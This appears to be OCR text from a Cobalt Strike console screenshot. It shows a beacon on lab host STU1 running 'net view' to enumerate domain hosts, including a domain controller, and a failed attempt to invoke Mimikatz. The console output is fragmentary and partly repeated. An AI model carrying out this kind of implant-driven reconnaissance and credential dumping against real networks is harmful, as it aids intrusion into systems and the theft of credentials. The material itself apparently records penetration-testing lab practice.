 external internal listener user computer note proces
192.168.236.128 192.168.52.128 listen Administrator * STU1 artifac
Event Log X Beacon 192.168.52.128@2688 X
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87608 bytes
[+] received output:
List of hosts:
beacon> Mimikatz
[-] Unknown command: Mimikatz
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87608 bytes
[+] received output:
Server Name IP Address Platform Version Type Comment
[+] received output:
List of hosts:
[+] received output:
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
[+] received output:
Server Name IP Address Platform Version Type Comment
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2